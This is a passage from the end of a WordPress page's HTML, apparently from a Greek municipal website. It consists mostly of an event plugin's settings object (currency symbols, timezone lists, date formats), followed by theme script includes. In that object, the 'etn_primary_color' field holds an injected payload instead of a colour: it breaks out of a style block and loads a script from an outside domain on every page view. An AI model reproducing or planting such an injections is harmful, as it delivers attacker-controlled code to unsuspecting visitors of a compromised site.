rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"26 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5 2026","time_format":"g:i a","time_format_string":"1:40 \u03c0\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"b972a42bee","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/popper.min.js?ver=2.1.2" id="popper-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/owl.js?ver=2.1.2" id="owl-theme-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/wow.js?ver=2.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.fancybox.js?ver=2.1.2" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/appear.js?ver=2.1.2" id="appear-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/scrollbar.js?ver=2.1.2" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.nice-select.min.js?ver=2.1.2" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/nav-tool.js?ver=2.1.2" id="nav-tool-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bxslider.js?ver=2.1.2" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/isotope.js?ver=2.1.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/countdown.js?ver=2.1.2" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/script.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="whitehall-main-script-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.aliartos.gov.gr @ 2026-01-26 01:40:13 by W3 Total Cache
-->